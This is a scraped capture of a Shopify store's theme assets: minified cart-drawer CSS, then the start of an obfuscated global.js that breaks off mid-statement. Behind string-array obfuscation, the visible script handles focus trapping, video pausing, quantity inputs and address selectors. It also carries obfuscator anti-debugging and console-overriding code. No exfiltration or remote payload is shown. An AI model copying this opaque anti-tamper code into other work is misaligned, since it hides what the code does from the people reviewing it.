.cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-secondary-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-secondary-upsell-container .title,.cart-primary-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-secondary-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-secondary-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-secondary-upsell__image img{vertical-align:bottom}.cart-secondary-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-secondary-upsell__title{text-decoration:none;display:block;margin-bottom:.3em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-secondary-upsell__title:hover{text-decoration:underline}.cart-secondary-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-secondary-upsell__variants{margin:.3rem 0 .75rem}.cart-secondary-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem}.cart-secondary-upsell__btn{cursor:pointer;position:relative;border:none;outline:none;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-secondary-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-secondary-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-secondary-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 370px){.cart-secondary-upsell__prices-and-btn product-form{max-width:7rem}}.cart-secondary-upsell .variant-selects--small{margin-bottom:.75rem}.cart-drawer-items-and-upsell .cart-secondary-upsell-container{border-bottom:none}.cart-primary-upsell-container{margin-bottom:1.5rem}.cart-primary-upsell-container .title{margin:1rem 0 1.5rem}.cart-primary-upsell{display:flex;align-items:flex-start;border-radius:2rem;padding:1rem;box-shadow:.3rem .3rem 1rem #00000026}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-primary-upsell__image{width:7rem;border-radius:1rem;flex-shrink:0;overflow:hidden;box-shadow:.3rem .3rem 1rem #0000000d}.cart-primary-upsell__image img{vertical-align:bottom}.cart-primary-upsell__content{padding-left:1.25rem}.cart-primary-upsell__title{font-size:calc(var(--font-heading-scale) * 1.4rem);line-height:1.3;margin-top:0;margin-bottom:.3em;text-decoration:none;display:block}a.cart-primary-upsell__title:hover{text-decoration:underline}.cart-primary-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-primary-upsell__btn{cursor:pointer;position:relative;border:none;outline:none;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-primary-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-primary-upsell__prices-and-btn{display:flex;align-items:center;text-align:center;column-gap:.75rem;row-gap:.5rem;flex-wrap:wrap}.cart-primary-upsell__prices-and-btn .price{margin:0}.cart-primary-upsell__variants{margin:.5rem 0 1rem}.cart-primary-upsell .variant-selects--small{margin-bottom:.75rem}.cart-primary-upsell-container+.cart-secondary-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/32/assets/component-cart-drawer.css.map?v=182514065117667672521705917328 */


--- FILE ---
content_type: text/javascript
request_url: https://babyshok.com/cdn/shop/t/32/assets/global.js?v=169594647715243517021705917329
body_size: 18058
content:
const _0x173fcb=_0x428e;(function(_0x13fe15,_0x3076c3){const _0x5cef9d=_0x428e,_0x320d28=_0x13fe15();for(;;)try{if(parseInt(_0x5cef9d(592))/1+-parseInt(_0x5cef9d(552))/2*(-parseInt(_0x5cef9d(519))/3)+-parseInt(_0x5cef9d(393))/4*(-parseInt(_0x5cef9d(572))/5)+parseInt(_0x5cef9d(453))/6*(parseInt(_0x5cef9d(394))/7)+-parseInt(_0x5cef9d(541))/8+-parseInt(_0x5cef9d(479))/9*(-parseInt(_0x5cef9d(598))/10)+-parseInt(_0x5cef9d(695))/11*(parseInt(_0x5cef9d(439))/12)===_0x3076c3)break;_0x320d28.push(_0x320d28.shift())}catch{_0x320d28.push(_0x320d28.shift())}})(_0x3b9f,817583);function getFocusableElements(_0x4a2fea){const _0x3e3c79=_0x428e;return Array[_0x3e3c79(422)](_0x4a2fea[_0x3e3c79(508)](_0x3e3c79(591)))}function _0x3b9f(){const _0x29d84e=["left","handleScrollBtn",".footer","isIntersecting","includes","focusOutHandling","button:not(.menu-drawer__close-menu-btn)","SPACE","toggleAddButton","counter",".bundle-deals__total-price","isScrollBtn","2540zLpaJf","134022DNwdfs","currentPage","postLink","details",".popup-modal__timer__minutes","updateUrl","getItem",'{"method":"pause"}',".template-popup","display","innerHTML","mainDetailsToggle","code","video",".quantity__button[name='minus']","input","focus","currentTarget","productContainers","closest",".product-form__input__type","handleCheckboxChange","internal-video--loading","removeErrorMessage","price","quantity-breaks","email",".comparison-slider__overlay","from","map",":checked","sliderControlLinksArray","sticky-header","keydown","playSlideshow","checkATCScroll","method","log","0px",".variant-money-change","breakpoint","currentVariant","addToCart","header-drawer","keyup","407964DLmXEA","popup-modal--active","ESCAPE","search","showSpinner",".sign-up-popup-overlay","product-recommendations","pauseAllMedia","activeElement","cloneNode","openMenuDrawer","properties[","nextElementSibling","dropdown","192YKxjko","quantity-input","data-default","product-form-","Inventory-","onKeyUp","option","bundle-deals__product--deselected","textContent","renderProductInfo","observer","closeSubmenu","sliderControlWrapper","bindEvents","[value]","getTime","type","Unchecked runtime.lastError: The message port closed before a response was received.","slider-component","formVariants","internal-video","CountryProvinceSelector",'[id^="ModalClose-"]',"catch","countryHandler","hideElement","36dWPYGd","closeButtonClick","countryEl","setUnavailable","transform","loaded","constructor","fixedDiscount","next_display_date","innerText","variantData","toString",".bundle-deals__product","aria-label",".submenu-open","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","secondary-variant-select","initPages","documentElement","getDate","selectedId","popup-overlay--active","parentNode","index","checkboxes","__proto__",".popup-modal__dismiss-btn","appendChild","data-timer-duration","querySelectorAll","updateURL","scrolledPast","moved","setDate","hasVariants","aria-controls","selectedVariants","pageTotalElement","modal-opener","pointerType","4442706FfaMhX","addListener","bind","selectedIndex","createElement","totalPages","reduce","matches","HOME","matchMedia","INPUT","comparePrices","aria-hidden","history","enableSliderLooping",'[type="application/json"]',"observe","unavailable","stringify","product-recommendations--loaded","updatePickupAvailability","updateMedia","2412992aATRlE","promo-bar-data-","checked","tabindex","postMessage","scrollTo","value","labels","focusin","requestAnimationFrame","apply","2EcpwWP","text/html","findIndex","updateOptions","hidden","onButtonClick","round","--sticky-atc-offset","shiftKey","slideshow__autoplay--paused","find","setInputAvailability","fieldName","width","true","variantPickers","next","mouseleave","onFocusOut","comparePrice","10755qndFHF","setSlideVisibility"," .product-media-modal__content",".quantity-break__variant-select","ARROWUP",".product-form__input","src","borderOffset","undefined","variantStrings","gger","idIndex","initProvince",".popup-modal__close","load","END","slidesPerPage","clientWidth",".bundle-deals__media-item-container","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","993346upNYSE","setItem","offsetLeft","StickyAtcVariantPicker-","waiting","play","1355150fpAGkn","modal-dialog","POST","onSummaryClick","complementary-products","location","initCountry","marginBottom","test","sliderControlButtons",".menu-drawer__close-menu-btn","prepend","text","string","PAGEDOWN","hideSpinner","&section_id=",".quantity-break__selector-item","smooth","mediaItemImgs","quantityGifts",".comparison-slider__overlay-under",".bundle-deals__price","connectedCallback","polite","closeMenuDrawer","stepUp",'[id^="Deferred-Poster-"]',"product-form","trim","unobserve","mainAtcBtn","classList","remove","data-src","Shopify","transitionend","mediaItemContainers","none","summary",'[id^="Slide-"]',"jsonData","atc-price-","slider",".slider-buttons",'[id^="Slider-"]',"(((.+)+)+)+$","QuantityBreaks","linkToSlide","setAutoPlay","quantityUpdateUnsubscriber",":focus-visible","getVariantData","sliderFirstItemNode","off","initVariants","select","cors",".js-vimeo",".section-header","stepDown","currencySymbol","#product-form-",".slideshow__slide","button","post",'{"event":"command","func":"',"return (function() ","updateFormIds","slider-counter__link--active","togglePlayButtonState","totalPrice","autoPlayToggle","selectedQuantity",'[id^="Details-"] summary',"style","prototype","secondarySelectSelector","preventDefault","removeAttribute","push","bundle-deals__media-item--disabled","min","updateFormVariants",".grid__item","autoplayButtonIsSetToPlay","toggle","data-provinces","scroll","floor","unlockGifts","ARROWRIGHT","url","closeAnimation","data-test-mode","variant-selects-",".popup-modal__timer__seconds","1254HtnIlL","openedBy","toFixed","updatePrices","isSlideVisible","ARROWLEFT",'[data-media-id="',".slideshow__autoplay","submenu-open","setProperty",".slider-counter--total","hasAttribute","open","sliderAutoplayButton","nextButton","replace","contains","step","dataset","unavailable_with_option","prevButton","form","featured_media","modelViewerUI","querySelector","sliderItemsToShow","Share-","provinceEl",'[role="dialog"]',"application/","define",".floating-btn","variantSelects","content","add","section","resetPages",".header-wrapper","offsetTop","menu-opening","header-wrapper--border-bottom","custom-product-field","error","div","quantity-breaks-",".quantity-break__variants","updateMasterId","removeEventListener","max","stateObject","parentElement","selectIndex",".comparison-slider","updateVariantStatuses","false",".slider-counter--current","visibility-hidden",'button[name="previous"]',"handleSelectChange","data-delay-days","scrollLeft","contentWindow","handleChange","autoplay","changeEvent","focused","setActiveMedia","firstChild","updateTotalPrice","action","0px 0px 400px 0px","filter","table","plus","floatingBtns","offsetHeight","autoRotateSlides",'[type="text"]',"productFormInput",".js-youtube","aria-live","initIds",".sign-up-popup-modal","bottom","sliderItemOffset","prices","scrollDestination","clientHeight","available","totalComparePrice","provinceContainer","productForm","slideScrollPosition","updateShareUrl",'button[name="next"]',"--viewport-height",".bundle-deals__variant-select","handleIntersection","overflow-hidden-","name","loadContent","aria-current",".comparison-slider__input","mousedown","autoplaySpeed","ProductSubmitButton-","onCloseButtonClick","getAttribute",".search-modal__form--polyfill","details[open]","getElementById","aria-expanded","forEach","hide","createInputs","indexOf","getBoundingClientRect","#ProductModal-","Sku-","data-autoplay","currentPageElement","toUpperCase","secondarySelect","validateQtyRules",'[name="add"]',"template","console","body","then","parse","focusout","host",".comparison-slider__line","setAttribute","isAfterScroll","change","sliderItems","?variant=","target","variantChange",".bundle-deals__media-item-img","unshift","menu-open","scrollBtn","setSelectionRange",'input[type="radio"], option',"json","data-search-value","disconnectedCallback","modalClosed","accessibilityStrings",".quantity__button[name='plus']","footerSpacing","dropdwon","updateVariantInput","disabled","shopUrl","disconnect","canplaythrough","originalSection","inputs","price-","pause",".bundle-deals__total-compare-price","update","parseFromString",'[name="add"] > span',"TAB","setSelectorByValue","length","scrollY","debu",'[id^="MediaGallery-',".slider__slide","dispatchEvent","show","afterScroll","header","slideshow-component","options",'[id^="custom-label-',".quantity-break","role","tagName","focusInHandling","split","onVariantChange","percentageLeft","click",'input[type="radio"]:checked',"input[checked]",".header__icon--menu[aria-expanded=true]","exception","status","addEventListener"];return _0x3b9f=function(){return _0x29d84e},_0x3b9f()}document[_0x173fcb(508)](_0x173fcb(672))[_0x173fcb(298)](_0x2089af=>{const _0x2271b4=_0x173fcb;_0x2089af[_0x2271b4(319)](_0x2271b4(368),_0x2271b4(662)),_0x2089af[_0x2271b4(319)](_0x2271b4(297),_0x2089af[_0x2271b4(501)].hasAttribute(_0x2271b4(707))),_0x2089af.nextElementSibling[_0x2271b4(802)]("id")&&_0x2089af[_0x2271b4(319)](_0x2271b4(514),_0x2089af.nextElementSibling.id),_0x2089af.addEventListener(_0x2271b4(374),_0x5d99c9=>{const _0x48cebc=_0x2271b4;_0x5d99c9[_0x48cebc(411)][_0x48cebc(319)]("aria-expanded",!_0x5d99c9[_0x48cebc(411)][_0x48cebc(413)](_0x48cebc(397)).hasAttribute("open"))}),!_0x2089af[_0x2271b4(413)](_0x2271b4(437))&&_0x2089af[_0x2271b4(745)][_0x2271b4(380)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x123315,_0x64d425=_0x123315){const _0x4843ff=_0x173fcb;var _0x54b5ab=getFocusableElements(_0x123315),_0x523c37=_0x54b5ab[0],_0x34b077=_0x54b5ab[_0x54b5ab[_0x4843ff(355)]-1];removeTrapFocus(),trapFocusHandlers[_0x4843ff(549)]=_0x30fd4d=>{const _0x734718=_0x4843ff;_0x30fd4d[_0x734718(324)]!==_0x123315&&_0x30fd4d[_0x734718(324)]!==_0x34b077&&_0x30fd4d[_0x734718(324)]!==_0x523c37||document.addEventListener(_0x734718(427),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x17b0cb=_0x4843ff;document[_0x17b0cb(742)](_0x17b0cb(427),trapFocusHandlers.keydown)},trapFocusHandlers[_0x4843ff(427)]=function(_0x3cbcb0){const _0x1f1944=_0x4843ff;_0x3cbcb0[_0x1f1944(406)][_0x1f1944(307)]()===_0x1f1944(353)&&(_0x3cbcb0[_0x1f1944(324)]===_0x34b077&&!_0x3cbcb0[_0x1f1944(560)]&&(_0x3cbcb0.preventDefault(),_0x523c37[_0x1f1944(410)]()),(_0x3cbcb0[_0x1f1944(324)]===_0x123315||_0x3cbcb0[_0x1f1944(324)]===_0x523c37)&&_0x3cbcb0.shiftKey&&(_0x3cbcb0.preventDefault(),_0x34b077[_0x1f1944(410)]()))},document[_0x4843ff(380)](_0x4843ff(316),trapFocusHandlers[_0x4843ff(316)]),document[_0x4843ff(380)]("focusin",trapFocusHandlers[_0x4843ff(549)]),_0x64d425[_0x4843ff(410)](),_0x64d425[_0x4843ff(369)]===_0x4843ff(529)&&[_0x4843ff(442),_0x4843ff(610),_0x4843ff(420),_0x4843ff(690)].includes(_0x64d425[_0x4843ff(469)])&&_0x64d425.value&&_0x64d425[_0x4843ff(330)](0,_0x64d425[_0x4843ff(547)].length)}try{document[_0x173fcb(719)](_0x173fcb(649))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xc278e1=_0x173fcb,_0x1f42d9=function(){let _0x36854c=!0;return function(_0x2af8bb,_0x52b237){const _0x27b74f=_0x36854c?function(){if(_0x52b237){const _0x21f79a=_0x52b237.apply(_0x2af8bb,arguments);return _0x52b237=null,_0x21f79a}}:function(){};return _0x36854c=!1,_0x27b74f}}(),_0x1c7adc=_0x1f42d9(this,function(){const _0x4236ef=_0x428e;return _0x1c7adc[_0x4236ef(490)]()[_0x4236ef(442)](_0x4236ef(644))[_0x4236ef(490)]()[_0x4236ef(485)](_0x1c7adc)[_0x4236ef(442)]("(((.+)+)+)+$")});_0x1c7adc();const _0x16f290=function(){let _0x79f34d=!0;return function(_0x3c559f,_0x49655e){const _0x2fcef8=_0x79f34d?function(){const _0x473e78=_0x428e;if(_0x49655e){const _0xb0f0c0=_0x49655e[_0x473e78(551)](_0x3c559f,arguments);return _0x49655e=null,_0xb0f0c0}}:function(){};return _0x79f34d=!1,_0x2fcef8}}();(function(){_0x16f290(this,function(){const _0x34c8be=_0x428e,_0x1857c7=new RegExp("function *\\( *\\)"),_0xa65c7e=new RegExp(_0x34c8be(494),"i"),_0x4ce2b7=_0xb44cf4("init");!_0x1857c7.test(_0x4ce2b7+"chain")||!_0xa65c7e[_0x34c8be(606)](_0x4ce2b7+_0x34c8be(409))?_0x4ce2b7("0"):_0xb44cf4()})()})();const _0x3a8ad6=function(){let _0x26f0e4=!0;return function(_0x54e210,_0x2ae112){const _0x39df57=_0x26f0e4?function(){const _0x351d27=_0x428e;if(_0x2ae112){const _0x319c15=_0x2ae112[_0x351d27(551)](_0x54e210,arguments);return _0x2ae112=null,_0x319c15}}:function(){};return _0x26f0e4=!1,_0x39df57}}();_0x3a8ad6(this,function(){const _0x292cc3=_0x428e,_0x3a6199=function(){const _0x15bfa7=_0x428e;let _0x4fb9b5;try{_0x4fb9b5=Function(_0x15bfa7(665)+'{}.constructor("return this")( ));')()}catch{_0x4fb9b5=window}return _0x4fb9b5},_0x5e1dfd=_0x3a6199(),_0x18a7dd=_0x5e1dfd[_0x292cc3(312)]=_0x5e1dfd[_0x292cc3(312)]||{},_0x266c4b=[_0x292cc3(431),"warn","info","error",_0x292cc3(378),_0x292cc3(767),"trace"];for(let _0x3f2f11=0;_0x3f2f11<_0x266c4b[_0x292cc3(355)];_0x3f2f11++){const _0x54df27=_0x3a8ad6[_0x292cc3(485)][_0x292cc3(674)].bind(_0x3a8ad6),_0x49c2aa=_0x266c4b[_0x3f2f11],_0x21bbfc=_0x18a7dd[_0x49c2aa]||_0x54df27;_0x54df27[_0x292cc3(504)]=_0x3a8ad6[_0x292cc3(521)](_0x3a8ad6),_0x54df27[_0x292cc3(490)]=_0x21bbfc.toString[_0x292cc3(521)](_0x21bbfc),_0x18a7dd[_0x49c2aa]=_0x54df27}})();const _0x57fb73=[_0xc278e1(576),"ARROWDOWN",_0xc278e1(700),_0xc278e1(689),"TAB","ENTER",_0xc278e1(388),"ESCAPE",_0xc278e1(527),_0xc278e1(587),"PAGEUP",_0xc278e1(612)];let _0x3cb67a=null,_0x13df60=null;window[_0xc278e1(380)](_0xc278e1(427),_0x288928=>{const _0x24b1a3=_0xc278e1;_0x57fb73[_0x24b1a3(385)](_0x288928[_0x24b1a3(406)].toUpperCase())&&(_0x13df60=!1)}),window[_0xc278e1(380)](_0xc278e1(798),_0x26dd9f=>{_0x13df60=!0}),window[_0xc278e1(380)](_0xc278e1(410),()=>{const _0xde712f=_0xc278e1;_0x3cb67a&&_0x3cb67a[_0xde712f(630)][_0xde712f(631)](_0xde712f(760)),!_0x13df60&&(_0x3cb67a=document[_0xde712f(447)],_0x3cb67a[_0xde712f(630)][_0xde712f(729)](_0xde712f(760)))},!0)}function pauseAllMedia(){const _0x4ebb85=_0x173fcb;document[_0x4ebb85(508)](_0x4ebb85(774))[_0x4ebb85(298)](_0x5915bc=>{const _0x2f62a9=_0x4ebb85;_0x5915bc[_0x2f62a9(756)][_0x2f62a9(545)](_0x2f62a9(664)+'pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4ebb85(656))[_0x4ebb85(298)](_0x5329ff=>{const _0x470779=_0x4ebb85;_0x5329ff[_0x470779(756)][_0x470779(545)](_0x470779(401),"*")}),document[_0x4ebb85(508)](_0x4ebb85(407))[_0x4ebb85(298)](_0xf6c4e3=>_0xf6c4e3[_0x4ebb85(348)]()),document[_0x4ebb85(508)]("product-model")[_0x4ebb85(298)](_0x17b696=>{const _0x599d8b=_0x4ebb85;_0x17b696[_0x599d8b(718)]&&_0x17b696.modelViewerUI[_0x599d8b(348)]()})}function removeTrapFocus(_0x6f341c=null){const _0x4f4ae8=_0x173fcb;document.removeEventListener(_0x4f4ae8(549),trapFocusHandlers[_0x4f4ae8(549)]),document[_0x4f4ae8(742)]("focusout",trapFocusHandlers[_0x4f4ae8(316)]),document.removeEventListener(_0x4f4ae8(427),trapFocusHandlers[_0x4f4ae8(427)]),_0x6f341c&&_0x6f341c[_0x4f4ae8(410)]()}function onKeyUpEscape(_0x4643bb){const _0x17a9de=_0x173fcb;if(_0x4643bb[_0x17a9de(406)].toUpperCase()!=="ESCAPE")return;const _0xc6169b=_0x4643bb[_0x17a9de(324)][_0x17a9de(413)]("details[open]");if(!_0xc6169b)return;const _0x58e18f=_0xc6169b[_0x17a9de(719)](_0x17a9de(637));_0xc6169b[_0x17a9de(677)](_0x17a9de(707)),_0x58e18f[_0x17a9de(319)](_0x17a9de(297),!1),_0x58e18f[_0x17a9de(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5735b7=_0x173fcb;super(),this.input=this.querySelector("input"),this[_0x5735b7(759)]=new Event(_0x5735b7(321),{bubbles:!0}),this[_0x5735b7(409)].addEventListener(_0x5735b7(321),this.onInputChange.bind(this)),this.querySelectorAll(_0x5735b7(662))[_0x5735b7(298)](_0x4ea667=>_0x4ea667.addEventListener("click",this[_0x5735b7(557)][_0x5735b7(521)](this)))}[_0x173fcb(648)]=void 0;[_0x173fcb(621)](){const _0x11cfc5=_0x173fcb;this[_0x11cfc5(309)](),this[_0x11cfc5(648)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}[_0x173fcb(334)](){const _0x5cd31c=_0x173fcb;this[_0x5cd31c(648)]&&this[_0x5cd31c(648)]()}onInputChange(_0x379085){this[_0x173fcb(309)]()}[_0x173fcb(557)](_0x15c1b3){const _0x5c9a19=_0x173fcb;_0x15c1b3[_0x5c9a19(676)]();const _0x3332a2=this[_0x5c9a19(409)][_0x5c9a19(547)];_0x15c1b3.target[_0x5c9a19(794)]===_0x5c9a19(768)?this[_0x5c9a19(409)][_0x5c9a19(624)]():this.input[_0x5c9a19(658)](),_0x3332a2!==this[_0x5c9a19(409)][_0x5c9a19(547)]&&this[_0x5c9a19(409)][_0x5c9a19(360)](this[_0x5c9a19(759)])}validateQtyRules(){const _0x3a05eb=_0x173fcb,_0x230ed8=parseInt(this.input[_0x3a05eb(547)]);if(this[_0x3a05eb(409)][_0x3a05eb(680)]){const _0x58d456=parseInt(this[_0x3a05eb(409)][_0x3a05eb(680)]);this[_0x3a05eb(719)](_0x3a05eb(408))[_0x3a05eb(630)][_0x3a05eb(684)]("disabled",_0x230ed8<=_0x58d456)}if(this.input.max){const _0x272a3f=parseInt(this[_0x3a05eb(409)][_0x3a05eb(743)]);this[_0x3a05eb(719)](_0x3a05eb(337)).classList[_0x3a05eb(684)](_0x3a05eb(341),_0x230ed8>=_0x272a3f)}}}customElements[_0x173fcb(725)](_0x173fcb(454),QuantityInput);function debounce(_0x55e620,_0x36593b){let _0x39484e;return(..._0x2860b6)=>{const _0x420689=_0x428e;clearTimeout(_0x39484e),_0x39484e=setTimeout(()=>_0x55e620[_0x420689(551)](this,_0x2860b6),_0x36593b)}}function fetchConfig(_0x529121=_0x173fcb(332)){const _0x5ef6f9=_0x173fcb;return{method:_0x5ef6f9(600),headers:{"Content-Type":"application/json",Accept:_0x5ef6f9(724)+_0x529121}}}typeof window[_0x173fcb(633)]==_0x173fcb(580)&&(window[_0x173fcb(633)]={}),Shopify[_0x173fcb(521)]=function(_0x946576,_0xf35250){return function(){return _0x946576[_0x428e(551)](_0xf35250,arguments)}},Shopify[_0x173fcb(354)]=function(_0x5947ae,_0x304aa6){const _0x13e097=_0x173fcb;for(var _0x1c8bf2=0,_0x15706a=_0x5947ae.options[_0x13e097(355)];_0x1c8bf2<_0x15706a;_0x1c8bf2++){var _0x390d6b=_0x5947ae[_0x13e097(365)][_0x1c8bf2];if(_0x304aa6==_0x390d6b[_0x13e097(547)]||_0x304aa6==_0x390d6b.innerHTML)return _0x5947ae.selectedIndex=_0x1c8bf2,_0x1c8bf2}},Shopify[_0x173fcb(520)]=function(_0x12443d,_0x1c8821,_0x2485dd){const _0x1ce384=_0x173fcb;_0x12443d.addEventListener?_0x12443d[_0x1ce384(380)](_0x1c8821,_0x2485dd,!1):_0x12443d.attachEvent("on"+_0x1c8821,_0x2485dd)},Shopify[_0x173fcb(396)]=function(_0x4deafd,_0x4829f2){const _0x5a142a=_0x173fcb;_0x4829f2=_0x4829f2||{};var _0x2e2739=_0x4829f2[_0x5a142a(430)]||_0x5a142a(663),_0x5c5f64=_0x4829f2.parameters||{},_0x5e7796=document[_0x5a142a(523)](_0x5a142a(716));_0x5e7796[_0x5a142a(319)]("method",_0x2e2739),_0x5e7796.setAttribute(_0x5a142a(764),_0x4deafd);for(var _0x8bfd66 in _0x5c5f64){var _0x29c054=document[_0x5a142a(523)](_0x5a142a(409));_0x29c054.setAttribute("type",_0x5a142a(556)),_0x29c054.setAttribute(_0x5a142a(794),_0x8bfd66),_0x29c054[_0x5a142a(319)](_0x5a142a(547),_0x5c5f64[_0x8bfd66]),_0x5e7796.appendChild(_0x29c054)}document.body[_0x5a142a(506)](_0x5e7796),_0x5e7796.submit(),document[_0x5a142a(313)].removeChild(_0x5e7796)},Shopify[_0x173fcb(474)]=function(_0x1e3e71,_0x3f3f48,_0x4a992f){const _0x4cd425=_0x173fcb;this[_0x4cd425(481)]=document[_0x4cd425(296)](_0x1e3e71),this[_0x4cd425(722)]=document.getElementById(_0x3f3f48),this.provinceContainer=document[_0x4cd425(296)](_0x4a992f[_0x4cd425(478)]||_0x3f3f48),Shopify.addListener(this.countryEl,"change",Shopify[_0x4cd425(521)](this[_0x4cd425(477)],this)),this[_0x4cd425(604)](),this[_0x4cd425(584)]()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){const _0x371cdf=_0x173fcb;var _0x3940b7=this[_0x371cdf(481)][_0x371cdf(802)](_0x371cdf(455));Shopify[_0x371cdf(354)](this[_0x371cdf(481)],_0x3940b7),this[_0x371cdf(477)]()},initProvince:function(){const _0x48dafa=_0x173fcb;var _0x5e80a2=this.provinceEl[_0x48dafa(802)]("data-default");_0x5e80a2&&this.provinceEl[_0x48dafa(365)][_0x48dafa(355)]>0&&Shopify[_0x48dafa(354)](this[_0x48dafa(722)],_0x5e80a2)},countryHandler:function(_0x4bd04b){const _0x3b9af9=_0x173fcb;var _0x5c35fe=this.countryEl.options[this[_0x3b9af9(481)][_0x3b9af9(522)]],_0x53b6b0=_0x5c35fe[_0x3b9af9(802)](_0x3b9af9(685)),_0x5657c5=JSON[_0x3b9af9(315)](_0x53b6b0);if(this.clearOptions(this[_0x3b9af9(722)]),_0x5657c5&&_0x5657c5[_0x3b9af9(355)]==0)this.provinceContainer[_0x3b9af9(673)][_0x3b9af9(403)]=_0x3b9af9(636);else{for(var _0x183238=0;_0x183238<_0x5657c5[_0x3b9af9(355)];_0x183238++){var _0x5c35fe=document[_0x3b9af9(523)](_0x3b9af9(459));_0x5c35fe[_0x3b9af9(547)]=_0x5657c5[_0x183238][0],_0x5c35fe[_0x3b9af9(404)]=_0x5657c5[_0x183238][1],this[_0x3b9af9(722)][_0x3b9af9(506)](_0x5c35fe)}this[_0x3b9af9(785)][_0x3b9af9(673)][_0x3b9af9(403)]=""}},clearOptions:function(_0xefa0f3){const _0x18b6ad=_0x173fcb;for(;_0xefa0f3[_0x18b6ad(762)];)_0xefa0f3.removeChild(_0xefa0f3[_0x18b6ad(762)])},setOptions:function(_0x583c24,_0x26a879){const _0x8c2952=_0x173fcb;for(var _0x1a2ed5=0,_0x1bf107=_0x26a879.length;_0x1a2ed5<_0x26a879[_0x8c2952(355)];_0x1a2ed5++){var _0x3665de=document[_0x8c2952(523)](_0x8c2952(459));_0x3665de.value=_0x26a879[_0x1a2ed5],_0x3665de[_0x8c2952(404)]=_0x26a879[_0x1a2ed5],_0x583c24.appendChild(_0x3665de)}}};class InternalVideo extends HTMLElement{constructor(){const 